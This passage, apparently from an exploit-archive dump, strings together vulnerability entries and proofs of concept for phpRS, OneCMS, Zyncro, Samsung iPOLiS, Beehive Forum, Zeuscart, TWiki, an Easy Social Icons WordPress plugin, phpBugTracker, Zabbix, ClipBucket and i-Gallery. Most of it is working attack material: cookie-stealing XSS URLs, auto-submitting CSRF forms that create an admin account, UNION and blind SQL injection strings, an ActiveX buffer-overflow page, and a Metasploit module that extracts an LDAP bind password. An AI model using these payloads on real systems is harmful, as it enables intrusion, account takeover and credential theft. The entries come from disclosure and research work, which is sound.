<input type="hidden" name="pass" value="1">
<input name="send" value="exploit" type="submit">
</form>
Cross-site scripting:
URIs
http://www.example.com/index.php?sub=types&action=add&type=1&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?sub=types&action=edit&type_id=15&type=1&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?sub=types&action=add&type=2&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?sub=types&action=edit&type_id=8&type=2&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?sub=staff&action=add&type=&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?sub=staff&action=edit&type_id=7&type=&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?sub=types&action=add&type=3&returnurl=%22%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
Cross-site request-forgery:
Input:
<form action="http://www.example.com/index.php?sub=users&action=store&type=add" method="post">
<input type="hidden" name="user_id" value="">
<input type="hidden" name="user_name" value="newadmin">
<input type="hidden" name="user_login" value="newadmin">
<input type="hidden" name="user_password" value="123456">
<input type="hidden" name="user_password_confirm" value="123456">
<input type="hidden" name="user_level" value="0">
<input type="hidden" name="user_email" value="">
<input type="submit" id="btn">
</form>
<script>
document.getElementById('btn').click();
</script>
source: https://www.securityfocus.com/bid/49729/info
phpRS is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
phpRS 2.8.1 is vulnerable; other versions may also be affected.
http://www.example.com/phpRS Path/view.php?cisloclanku=1%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
http://www.example.com/phpRS Path/search.php?rstema=%3Cbody%20onload%3dalert%28document.cookie%29%3E&rstext=all-phpRS-all&rsvelikost=sab
http://www.example.com/phpRS Path/index.php?strana=%24%7binjecthere%7d
http://www.example.com/phpRS Path/search.php?rstema=%24%7binjecthere%7d&rstext=all-phpRS-all&rsvelikost=sab
http://www.example.com/phpRS Path/search.php?rstema=7&rstext=all-phpRS-all&rsvelikost=sab&stromhlmenu=%24%7binjecthere%7d
http://www.example.com/phpRS Path/view.php?cisloclanku=1%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
http://www.example.com/phpRS Path/search.php?rstema=%3Cbody%20onload%3dalert%28document.cookie%29%3E&rstext=all-phpRS-all&rsvelikost=sab
http://www.example.com/phpRS Path/index.php?strana=%24%7binjecthere%7d
http://www.example.com/phpRS Path/search.php?rstema=%24%7binjecthere%7d&rstext=all-phpRS-all&rsvelikost=sab
http://www.example.com/phpRS Path/search.php?rstema=7&rstext=all-phpRS-all&rsvelikost=sab&stromhlmenu=%24%7binjecthere%7d
source: https://www.securityfocus.com/bid/49733/info
OneCMS is prone to multiple SQL-injection vulnerabilities because the application fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
OneCMS 2.6.4 is vulnerable; other versions may also be affected.
http://www.example.com/boards.php?t=list&rank=[SQL insertion attacks]
http://www.example.com/index.php?load=list&view=games&abc=[SQL insertion attacks]
source: https://www.securityfocus.com/bid/49740/info
Zyncro is prone to multiple HTML-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Note: To exploit these issues, an attacker must have the ability to create a new group and capture the packets transferred.
An attacker could exploit these vulnerabilities to execute arbitrary script code in the browser of an unsuspecting victim in the context of the affected website. This may allow the attacker to steal cookie-based authentication credentials or control how the site is rendered to the user. Other attacks are also possible.
Zyncro 3.0.1.20 is vulnerable; other versions may also be affected.
One of the functionalities of Zyncro is the possibility of creating
groups. The name and description of the groups are not correctly
sanitized and it's possible to provoke some attacks.
In order to do the attack, you must create a new group and capture the
packet transferred to the server to modify it because validation is
done in client-side (only) using javascript.
The original request has three POST data parameters like:
popup=1 & name=dGVzdA%3D%3D & description=dGVzdA%3D%3D
Important data are 'name' and 'description' parameters, which are
base64 encoded. In this case, both values are 'test':
url_decode(dGVzdA%3D%3D)
b64decode(dGVzdA==)
test
It is possible to provoke the XSS by changing those values as follows:
"><script>alert("XSS attack")</script>
Values MUST be in base64, so:
b64encode(""><script>alert("XSS attack")</script>") =
Ij48c2NyaXB0PmFsZXJ0KCJYU1MgYXR0YWNrIik8L3NjcmlwdD4=
Finally the post-data of the request would become:
popup=1&name=Ij48c2NyaXB0PmFsZXJ0KCJYU1MgYXR0YWNrIik8L3NjcmlwdD4%3d&description=Ij48c2NyaXB0PmFsZXJ0KCJYU1MgYXR0YWNrIik8L3NjcmlwdD4%3d
Once the request has reached the server, a new group would be created
and any time that someone sees the name/description of the group, a
pop-up would appear, this is the easiest attack.
source: https://www.securityfocus.com/bid/49741/info
Zyncro social network is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com//zwall/list/filter//appIdFilter//shareGroupUrnFilter/c3luY3J1bTpzaGFyZWdyb3VwOjMyYjMyZjljLTg3OWEtNDRjNC05ZWY1LTE2ZDQ4YTlhYTE2Nycgb3IgJzEnIGxpa2UgJzEnIGxpbWl0IDIwMCAtLQ==/shareGroupTypeFilter//shareDocumentUrnFilter/?popup=1&ayuda=&actualSection=folders&plainView=1&rand=9809
<!--
# Exploit Title: (0day)Samsung iPOLiS XnsSdkDeviceIpInstaller ActiveX WriteConfigValue Remote Code Execution PoC (CVE-2015-0555)
# Date: 22/02/2015
# Exploit Author: Praveen Darshanam
# Vendor Homepage: *https://www.samsung-security.com/Tools/device-manager.aspx
# Version: Samsung iPOLiS 1.12.2
# Tested on: Windows 7 Ultimate N SP1
# CVE: 2015-0555
-->
<html>
<!--
Vulnerability found and PoC coded by Praveen Darshanam
http://blog.disects.com
CVE-2015-0555
targetFile = "C:\Program Files\Samsung\iPOLiS Device Manager\XnsSdkDeviceIpInstaller.ocx"
prototype = "Function WriteConfigValue ( ByVal szKey As String , ByVal szValue As String ) As Long"
memberName = "WriteConfigValue"
progid = "XNSSDKDEVICELib.XnsSdkDevice"
Operating System = Windows 7 Ultimate N SP1
Vulnerable Software = Samsung iPOLiS 1.12.2
CERT tried to coordinate but there wasn't any response from Samsung
-->
<head> Samsung iPOLiS XnsSdkDeviceIpInstaller ActiveX WriteConfigValue Remote Code Execution PoC </head>
<object classid='clsid:D3B78638-78BA-4587-88FE-0537A0825A72' id='target'> </object>
<script>
var arg1 = "";
var arg2="praveend";
for (i=0; i<= 15000; i++)
{
arg1 += "A";
}
target.WriteConfigValue(arg1 ,arg2);
</script>
</html>
<!--
#############Stack Trace####################
Exception Code: ACCESS_VIOLATION
Disasm: 149434 MOV AL,[ESI+EDX]
Seh Chain:
--------------------------------------------------
1 647C7D7D mfc100.dll
2 647D0937 mfc100.dll
3 64E242CA VBSCRIPT.dll
4 77B3E0ED ntdll.dll
Called From Returns To
--------------------------------------------------
XNSSDKDEVICE.149434 41414141
41414141 414141
414141 3DA4C4
3DA4C4 mfc100.647790C1
mfc100.647790C1 56746C75
Registers:
--------------------------------------------------
EIP 00149434
EAX 00003841
EBX 00609FB0 -> 0015A564
ECX 00003814
EDX 00414141
EDI 0000008F
ESI 0000008F
EBP 002BE5FC -> Asc: AAAAAAAAAAA
ESP 002BE564 -> 0000000C
Block Disassembly:
--------------------------------------------------
149423 XOR EDI,EDI
149425 XOR ESI,ESI
149427 MOV [EBP-8C],ECX
14942D TEST ECX,ECX
14942F JLE SHORT 00149496
149431 MOV EDX,[EBP+8]
149434 MOV AL,[ESI+EDX] <--- CRASH
149437 CMP AL,2F
149439 JNZ SHORT 00149489
14943B MOV ECX,EBX
14943D TEST ESI,ESI
14943F JNZ SHORT 0014944D
149441 PUSH 159F28
149446 CALL 0014F7C0
14944B JMP SHORT 00149476
ArgDump:
--------------------------------------------------
EBP+8 00414141
EBP+12 003DA4C4 -> Asc: defaultV
EBP+16 647790C1 -> EBE84589
EBP+20 FFFFFFFE
EBP+24 646CBE5C -> CCCCCCC3
EBP+28 0000001C
Stack Dump:
--------------------------------------------------
2BE564 0C 00 00 00 00 E6 2B 00 B0 93 14 00 14 38 00 00 [................]
2BE574 C4 A4 3D 00 41 41 41 41 41 41 41 41 41 41 41 41 [................]
2BE584 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 [................]
2BE594 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 [................]
2BE5A4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 [................]
-->
Document Title:
============
Beehive Forum v1.4.4 Stored XSS Vulnerability
Author:
==============
Halil Dalabasmaz
Release Date:
===========
23 Feb 2015
Product & Service Introduction:
========================
Beehive is an open-source project for creating a high-configurable
frame-based discussion forum.
Vendor Homepage:
=================
http://www.beehiveforum.co.uk
Abstract Advisory Information:
=======================
BGA Security Team discovered an Stored XSS vulnerability in
Beehive Forum v1.4.4
Vulnerability Disclosure Timeline:
=========================
20 Feb 2015 - Contact with Vendor
21 Feb 2015 - Vendor Response
22 Feb 2015 - Vendor Fix
23 Feb 2015 - Confirm Fix
23 Feb 2015 - Public Disclosure
Discovery Status:
=============
Published
Affected Product(s):
===============
Beehive Forum v1.4.4
Exploitation Technique:
==================
Remote, Unauthenticated
Severity Level:
===========
High
Technical Details & Description:
========================
Stored XSS
Tested On:
============
Iceweasel & Chromium
Sample Payload:
=================
http://"><script>alert('XSS');</script>
Proof of Concept (PoC):
=======================
Proof of Concept
The vulnerable inputs are "Homepage URL", "Picture URL" and "Avatar URL" on Profile Section.
Following line contain the vulnerability in edit_prefs.php;
if (isset($_POST['homepage_url'])) {
$user_prefs['HOMEPAGE_URL'] = trim($_POST['homepage_url']);
$user_prefs_global['HOMEPAGE_URL'] = (isset($_POST['homepage_url_global'])) ? $_POST['homepage_url_global'] == "Y" : true;
if (strlen(trim($user_prefs['HOMEPAGE_URL'])) > 0) {
if (preg_match('/^http:\/\//u', $user_prefs['HOMEPAGE_URL']) < 1) {
$error_msg_array[] = gettext("Homepage URL must include http:// schema.");
$valid = false;
} else if (!user_check_pref('HOMEPAGE_URL', $user_prefs['HOMEPAGE_URL'])) {
$error_msg_array[] = sprintf(gettext("%s contains invalid characters!"), gettext("Homepage URL"));
$valid = false;
}
}
}
if (isset($_POST['pic_url'])) {
$user_prefs['PIC_URL'] = trim($_POST['pic_url']);
$user_prefs_global['PIC_URL'] = (isset($_POST['pic_url_global'])) ? $_POST['pic_url_global'] == "Y" : true;
if (strlen(trim($user_prefs['PIC_URL'])) > 0) {
if (preg_match('/^http:\/\//u', $user_prefs['PIC_URL']) < 1) {
$error_msg_array[] = gettext("Picture URL must include http:// schema.");
$valid = false;
} else if (!user_check_pref('PIC_URL', $user_prefs['PIC_URL'])) {
$error_msg_array[] = sprintf(gettext("%s contains invalid characters!"), gettext("Picture URL"));
$valid = false;
}
}
}
if (strlen(trim($user_prefs['AVATAR_URL'])) > 0) {
if (preg_match('/^http:\/\//u', $user_prefs['AVATAR_URL']) < 1) {
$error_msg_array[] = gettext("Avatar URL must include http:// schema.");
$valid = false;
} else if (!user_check_pref('AVATAR_URL', $user_prefs['AVATAR_URL'])) {
$error_msg_array[] = sprintf(gettext("%s contains invalid characters!"), gettext("Avatar URL"));
$valid = false;
}
}
Solution Fix & Patch:
================
Upgrade the the script.
Security Risk:
==========
The risk of the vulnerabilities above estimated as high.
Disclaimer & Information:
===================
The information provided in this advisory is provided as it is without
any warranty. BGA disclaims all warranties, either expressed or
implied, including the warranties of merchantability and capability for
a particular purpose. BGA or its suppliers are not liable in any case of
damage, including direct, indirect, incidental, consequential loss of
business profits or special damages.
Domain: www.bga.com.tr
Social: twitter.com/bgasecurity
Contact: advisory@bga.com.tr
Copyright © 2015 | BGA - Bilgi Güvenliği Akademisi
Advisory: Multiple reflecting XSS-, SQLi and
InformationDisclosure-vulnerabilities in Zeuscart v.4
Advisory ID: SROEADV-2015-12
Author: Steffen Rösemann
Affected Software: Zeuscart v.4
Vendor URL: http://zeuscart.com/
Vendor Status: pending
CVE-ID: will asked to be assigned after release on FullDisclosure via
OSS-list
Software used for research: Mac OS X 10.10, Firefox 35.0.1
==========================
Vulnerability Description:
==========================
ECommerce-Shopping Cart Zeuscart v. 4 suffers from multiple XSS-, SQLi- and
InformationDisclosure-vulnerabilities.
==================
Technical Details:
==================
====
XSS
===
Reflecting XSS-vulnerabilities can be found in a common
Zeuscart-installation in the following locations and could be exploited for
example by crafting a link and make a registered user click on that link.
The parameter "search", which is used in the index.php is vulnerable to
XSS-attacks.
Exploit-Example:
http://
{TARGET}/index.php?do=search&search=%22%3E%3Cbody%20onload=eval%28alert%28document.cookie%29%29%20%3E%3C!--
By appending arbitrary HTML- and/or JavaScript-code to the parameter
"schltr" which is as well used in index.php, an attacker could exploit this
XSS-vulnerable parameter:
Exploit-Example:
http://
{TARGET}/index.php?do=brands&schltr=All%3Cbody%20onload=eval%28alert%28String.fromCharCode%2888,83,83%29%29%29%20%3E
The third XSS-vulnerability can be found in the "brand"-parameter, which is
again used in index.php.
Exploit-Example:
http://
{TARGET}/index.php?do=viewbrands&brand=Bata%3Cbody%20onload=eval%28alert%28String.fromCharCode%2888,83,83%29%29%29%20%3E
====
SQLi
====
The SQL injection-vulnerabilities can be found in the administrative
backend of Zeuscart v. 4 and reside in the following locations in a common
installation.
By appending arbitrary SQL statements to the "id"-parameter, an attacker
could exploit this SQL injection vulnerability:
Exploit-Example:
http://
{TARGET}/admin/?do=disporders&action=detail&id=1+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,database%28%29,34,35,version%28%29,37,38+--+
Another SQL injection vulnerability can be found here and can be exploited
by appending SQL statements to the vulnerable "cid"-parameter:
Exploit-Example:
http://
{TARGET}/admin/?do=editcurrency&cid=1+and+1=2+union+select+1,database%28%29,3,version%28%29,5+--+
The last SQL injection vulnerability I found can be found in the following
location and can be exploited by appending SQL statements to the vulnerable
"id" parameter:
http://
{TARGET}/admin/?do=subadminmgt&action=edit&id=1+and+1=2+union+select+1,version%28%29,3,database%28%29,5+--+
==============
Information Disclosure
==============
The administrative backend of Zeuscart v. 4 allows the admin to use a
functionality, which displays the PHP-installation settings via phpinfo():
http://{TARGET}/admin/?do=getphpinfo
Unfortunately, the PHP-script does not check, if an authorized admin
executes this functionality: It is possible even for unregistered users to
request the above link to see the informations, phpinfo() displays. That
could expose sensitive informations to an attacker which could lead to
further exploitation.
=========
Solution:
=========
Vendor has been notified. After releasing a patch, which seems not to
correct the issues, the vendor decided not to respond anymore to figure out
a solution together. Currently, there is no patch available to secure
Zeuscart-installations.
====================
Disclosure Timeline:
====================
21-Jan-2015 – found the vulnerabilities
21-Jan-2015 - informed the developers (see [3])
21-Jan-2015 – release date of this security advisory [without technical
details]
21-Jan-2015 – fork of the repository to keep the vulnerable version
available for other researchers (see [5])
22-Jan-2015 - vendor responded, provided detailed information
04-Feb-2015 - vendor patches Bin/Core/Assembler.php; vulnerabilities are
still exploitable, which has been reported to the vendor (see [3])
19-Feb-2015 - asked the vendor again, if he will patch these issues (see
[3]); vendor did not respond
21-Feb-2015 - release date of this security advisory
21-Feb-2015 - send to FullDisclosure
========
Credits:
========
Vulnerabilities found and advisory written by Steffen Rösemann.
===========
References:
===========
[1] http://zeuscart.com/
[2] https://github.com/ZeusCart/zeuscart
[3] https://github.com/ZeusCart/zeuscart/issues/28
[4] http://sroesemann.blogspot.de/2015/01/sroeadv-2015-12.html
[5] https://github.com/sroesemann/zeuscart
source: https://www.securityfocus.com/bid/49746/info
TWiki is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Versions prior to TWiki 5.1.0 are vulnerable.
http://example.com/do/view/Main/Jump?create=on&newtopic=%27%22--%3E%3C/style%3E%3C/script%3E%3Cscript%3Ealert%280x0051D1%29%3C/script%3E&template=WebCreateNewTopic&topicparent=3
====================================================
Product: Easy Social Icons WordPress plugin
Vendor: CyberNetikz
Tested Version: 1.2.2
Vulnerability Type: XSS [CWE-79] and CSRF [CWE-352]
Risk Level: Medium
Solution Status: Solved in version 1.2.3
Discovered and Provided: Eric Flokstra - ITsec Security Services
====================================================
[-] About the Vendor:
Easy Social Icons is a WordPress plugin and can be used to set icons on the public page in order to link to social media platforms such as LinkedIn, Twitter or Facebook.
[-] Advisory Details:
It is discovered that insufficient validation is performed on the 'image_file' parameter enabling arbitrary JavaScript to be injected. On top of that no random tokens are used to prevent CSRF attacks. By combining these vulnerabilities an attacker could for example trick an admin into setting a persistent XSS payload on the public WordPress page.
[-] Proof of Concept:
<html>
<body>
<form action="http://10.0.2.215/wordpress/wp-admin/admin.php?page=cnss_social_icon_add&mode=edit&id=1" <http://10.0.2.215/wordpress/wp-admin/admin.php?page=cnss_social_icon_add&mode=edit&id=1> method="POST" enctype="multipart/form-data">
<input type="hidden" name="title" value="Example" />
<input type="hidden" name="image_file" value="http://10.0.2.215/wordpress/wp-content/uploads/2015/02/cookie.jpg"><script>alert(1)</script>" />
<input type="hidden" name="url" value="http://www.example.org" />
<input type="hidden" name="sortorder" value="0" />
<input type="hidden" name="target" value="1" />
<input type="hidden" name="action" value="edit" />
<input type="hidden" name="id" value="1" />
<input type="hidden" name="submit_button" value="Save Changes" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
[-] Disclosure Timeline:
[02 Feb 2015]: Vendor notification
[02 Feb 2015]: Vulnerability confirmation
[11 Feb 2015]: Vulnerability patched
[19 Feb 2015]: Public disclosure
[-] Solution:
Update to the latest version of Easy Social Icons.
[-] References:
[1] Easy Social Icons Changelog -- https://wordpress.org/plugins/easy-social-icons/changelog/
[2] Common Weakness Enumeration (CWE) -- http://cwe.mitre.org
[3] ITsec Security Services BV -- http://www.itsec.nl
------------------------------------------------------------------------
ITsec Security Services bv. (KvK. 34181927)
Postal Address:
P.O. Box 5120, 2000GC Haarlem
Visitors Address:
Kenaupark 23, 2011 MR Haarlem
Phone: +31 - (0)23 542 05 78
The information contained in this email communication is confidential and is intended solely for the use of the individual or entity to whom it is addressed and others authorized to receive it. If you are not the intended recipient, you are hereby notified that any disclosure, copying,distribution, or taking any action in reliance of the contents of this information is strictly prohibited and may be unlawful. No rights may be attached to this message. ITsec does not accept any liability for incorrect and incomplete transmission or delayed receipt of this e-mail nor for the effects or damages caused by the direct or indirect use of the information or functionality provided by this posting, nor the content contained within.Use them at your own risk.
Advisory: Multiple SQLi, stored/reflecting XSS- and CSRF-vulnerabilities in
phpBugTracker v.1.6.0
Advisory ID: SROEADV-2015-16
Author: Steffen Rösemann
Affected Software: phpBugTracker v.1.6.0
Vendor URL: https://github.com/a-v-k/phpBugTracker
Vendor Status: patched
CVE-ID: will asked to be assigned after release on FullDisclosure via
OSS-list
Tested on: OS X 10.10 with Firefox 35.0.1 ; Kali Linux 3.18, Iceweasel 31
==========================
Vulnerability Description:
==========================
The Issuetracker phpBugTracker v. 1.6.0 suffers from multiple SQLi-,
stored/reflected XSS- and CSRF-vulnerabilities.
==================
Technical Details:
==================
The following files used in a common phpBugTracker installation suffer from
different SQLi-, stored/reflected XSS- and CSRF-vulnerabilities:
===========
project.php
===========
SQL injection / underlaying CSRF vulnerability in project.php via id
parameter:
http://
{TARGET}/admin/project.php?op=edit_component&id=1%27+and+1=2+union+select+1,2,database%28%29,user%28%29,5,6,version%28%29,8,9,10,11,12+--+
Stored XSS via input field "project name":
http://{TARGET}/admin/project.php?op=add
executed in: e.g. http://{TARGET}/admin/project.php, http://
{TARGET}/index.php
========
user.php
========
Reflecting XSS in user.php via use_js parameter:
http://
{TARGET}/admin/user.php?op=edit&use_js=1%22%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E&user_id=1
executed in: same page
=========
group.php
=========
Reflecting XSS in group.php via use_js parameter:
http://
{TARGET}/admin/group.php?op=edit&use_js=1%22%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E&group_id=1
executed in: same page
(Blind) SQL Injection / underlaying CSRF vulnerability in group.php via
group_id parameter (used in different operations):
http://
{TARGET}/admin/group.php?op=edit&use_js=1&group_id=1+and+SLEEP%2810%29+--+
http://
{TARGET}/admin/group.php?op=edit-role&use_js=1&group_id=8+and+substring%28version%28%29,1,1%29=5+--+
==========
status.php
==========
SQL injection / underlaying CSRF vulnerability in status.php via status_id
parameter:
http://
{TARGET}/admin/status.php?op=edit&status_id=1%27+and+1=2+union+select+1,user%28%29,database%28%29,version%28%29,5+--+
Stored XSS via input field "Description":
http://{TARGET}/admin/status.php?op=edit&use_js=1&status_id=0
executed in: e.g. http://{TARGET}/admin/status.php
CSRF vulnerability in status.php (delete statuses):
<img src="http://{TARGET}/admin/status.php?op=del&status_id={NUMERIC_STATUS_ID}"
==============
resolution.php
==============
SQL injection / underlaying CSRF vulnerability in resolution.php via
resolution_id parameter:
http://
{TARGET}/admin/resolution.php?op=edit&resolution_id=1%27+and+1=2+union+select+1,user%28%29,database%28%29,version%28%29+--+
CSRF vulnerability in resolution.php (delete resolutions):
<img src="http://{TARGET}/admin/resolution.php?op=del&resolution_id={NUMERIC_RESOLUTION_ID}"
============
severity.php
============
SQL injection / underlaying CSRF vulnerability in severity.php via
severity_id parameter:
http://
{TARGET}/admin/severity.php?op=edit&severity_id=1%27+and+1=2+union+select+1,user%28%29,database%28%29,version%28%29,5+--+
CSRF vulnerability in severity.php (delete severities):
<img src="http://{TARGET}/admin/severity.php?op=del&severity_id={NUMERIC_SEVERITY_ID}"
Stored XSS in severity.php via input field "Description":
http://{TARGET}/admin/severity.php?op=edit&use_js=1&severity_id=0
executed in: e.g. http://{TARGET}/admin/severity.php
============
priority.php
============
SQL injection / underlaying CSRF vulnerability in priority.php via
priority_id parameter:
http://
{TARGET}/admin/priority.php?op=edit&priority_id=1%27+and+1=2+union+select+1,user%28%29,database%28%29,4,version%28%29+--+
======
os.php
======
SQL Injection / underlaying CSRF vulnerability in os.php via os_id
parameter:
http://
{TARGET}/admin/os.php?op=edit&os_id=1%27+and+1=2+union+select+1,user%28%29,database%28%29,version%28%29+--+
CSRF vulnerability in os.php (delete operating systems):
<img src="http://{TARGET}/admin/os.php?op=del&os_id={NUMERIC_OS_ID}" >
Stored XSS vulnerability in os.php via input field "Regex":
http://{TARGET}/admin/os.php?op=edit&use_js=1&os_id=0
executed in: e.g. http://{TARGET}/admin/os.php?
============
database.php
============
SQL injection / underlaying CSRF vulnerability in database.php via
database_id:
http://
{TARGET}/admin/database.php?op=edit&database_id=1%27+and+1=2+union+select+1,user%28%29,version%28%29+--+
CSRF vulnerability in database.php (delete databases):
<img src="http://{TARGET}/admin/database.php?op=del&database_id={NUMERIC_DATABASE_ID}"
Stored XSS vulnerability in database.php via input field "Name":
http://{TARGET}/admin/database.php?op=edit&use_js=1&database_id=0
========
site.php
========
CSRF vulnerability in site.php (delete sites):
<img src="http://{TARGET}/admin/site.php?op=del&site_id={NUMERIC_SITE_ID}" >
SQL injection / underlaying CSRF vulnerability in site.php via site_id
parameter:
http://
{TARGET}/admin/site.php?op=edit&site_id=5%27+and+1=2+union+select+1,version%28%29,database%28%29+--+
=======
bug.php
=======
This issue has already been assigned CVE-2004-1519, but seems to have not
been corrected since the assignment:
SQL injection / underlaying CSRF vulnerability in bug.php via project
parameter:
http://
{TARGET}/bug.php?op=add&project=1%27+and+1=2+union+select+user%28%29+--+
For details see http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-1519.
=========
Solution:
=========
Update to version 1.7.0.
====================
Disclosure Timeline:
====================
03/05-Feb-2015 – found the vulnerabilities
05-Feb-2015 - informed the developers (see [3])
05-Feb-2015 – release date of this security advisory [without technical
details]
05-Feb-2015 - forked the Github repository, to keep it available for other
security researchers (see [4])
05/06-Feb-2015 - vendor replied, will provide a patch for the
vulnerabilities
09-Feb-2015 - vendor provided a patch (version 1.7.0, see [3]); technical
details will be released on 19th February 2015
19-Feb-2015 - release date of this security advisory
19-Feb-2015 - send to FullDisclosure
========
Credits:
========
Vulnerabilities found and advisory written by Steffen Rösemann.
===========
References:
===========
[1] https://github.com/a-v-k/phpBugTracker
[2] http://sroesemann.blogspot.de/2015/02/sroeadv-2015-16.html
[3] https://github.com/a-v-k/phpBugTracker/issues/4
[4] https://github.com/sroesemann/phpBugTracker
##
# This module requires Metasploit
# Date: 25-09-2013
# Author: Pablo González
# Vendor Homepage: Zabbix -> http://www.zabbix.com
# Software Link: http://www.zabbix.com
# Version: 2.0.5
# Tested On: Linux (Ubuntu, Suse, CentOS)
# CVE: CVE-2013-5572 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-5572
# More Info: http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2013-5572
# http://www.elladodelmal.com/2014/12/como-crear-el-modulo-metasploit-para-el.html
# http://seclists.org/fulldisclosure/2013/Sep/151
# http://www.cvedetails.com/cve/CVE-2013-5572/
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'ldap_bind_password Zabbix CVE-2013-5572',
'Description' => %q{
Zabbix 2.0.5 allows remote authenticated users to discover the LDAP bind password by leveraging management-console access and reading the ldap_bind_password value in the HTML source code.
},
'License' => MSF_LICENSE,
'Author' => [ '@pablogonzalezpe, Pablo Gonzalez' ]
))
register_options([
OptString.new('zbx_session', [true, 'Cookie zbx_sessionid']),
OptString.new('TARGETURI', [true, 'Path Zabbix Authentication','/zabbix/authentication.php']),
OptInt.new('TIMEOUT', [true, 'HTTP read response timeout (seconds)', 5])
], self.class)
end
def run
req
end
def req
resp = send_request_cgi(
{
'host' => datastore['RHOST'],
'method' => 'POST',
'uri' => normalize_uri(target_uri.path.to_s),
'cookie' => "zbx_sessionid=#{datastore['zbx_session']}",
'content-type' => 'application/x-www-form-urlencoded'
}, datastore['TIMEOUT'])
ldap_host(resp)
user_passDomain(resp)
user_zabbix(resp)
end
def ldap_host(response)
cut = response.body.split("ldap_host\" value=\"")[1]
if cut != nil
host = cut.split("\"")[0]
print_good "LDAP Host => #{host}"
end
end
def user_passDomain(response)
cut = response.body.split("ldap_bind_dn\" value=\"")[1]
if cut != nil
user = cut.split("\"")[0]
print_good "User Domain? => #{user}"
end
cut = response.body.split("name=\"ldap_bind_password\" value=\"")[1]
if cut != nil
pass = cut.split("\"")[0]
print_good "Password Domain? => #{pass}"
end
end
def user_zabbix(response)
cut = response.body.split("user\" value=\"")[1]
if cut != nil
user = cut.split("\"")[0]
print_good "User Zabbix => #{user}"
end
end
end
# Exploit Title : Clipbucket 2.7 RC3 0.9 Blind SQL Injection
# Date : 20 February 2015
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://clip-bucket.com/
# Software Link : http://sourceforge.net/projects/clipbucket/files/ClipBucket%20v2/clipbucket-2.7.0.4.v2929-rc3.zip
# Version : 2.7.0.4.v2929-rc3
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################
SOFTWARE DESCRIPTION
####################
ClipBucket is an OpenSource Multimedia Management Script Provided Free to the Community.This script comes with all
the bells & whistles required to start your own Video Sharing website like Youtube, Metacafe, Veoh, Hulu or any
other top video distribution application in matter of minutes. ClipBucket is fastest growing script which was
first started as Youtube Clone but now its advance features & enhancements makes it the most versatile, reliable &
scalable media distribution platform with latest social networking features, while staying light on your pockets.
Whether you are a small fan club or a big Multi Tier Network operator, Clipbucket will fulfill your video
management needs.
##################################
VULNERABILITY: Blind SQL Injection
##################################
An attacker might execute arbitrary SQL commands on the database server with this vulnerability.
User tainted data is used when creating the database query that will be executed on the database management system (DBMS).
An attacker can inject own SQL syntax thus initiate reading, inserting or deleting database entries or attacking the underlying operating system
depending on the query, DBMS and configuration.
= POC =
GET /clipbucket/view_item.php?item=a%27%20or%20%27a%27=%27a&type=photos&collection=9 => True Condition
GET /clipbucket/view_item.php?item=a%27%20or%20%27a%27=%27b&type=photos&collection=9 => False Condition (Item does not exist.)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################
source: https://www.securityfocus.com/bid/49712/info
i-Gallery is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker could leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This could allow the attacker to steal cookie-based authentication credentials and launch other attacks.
i-Gallery 3.4 is vulnerable; other versions may also be affected.
http://www.example.com/igallery.asp?d="><script>alert('kurd-team')</script>




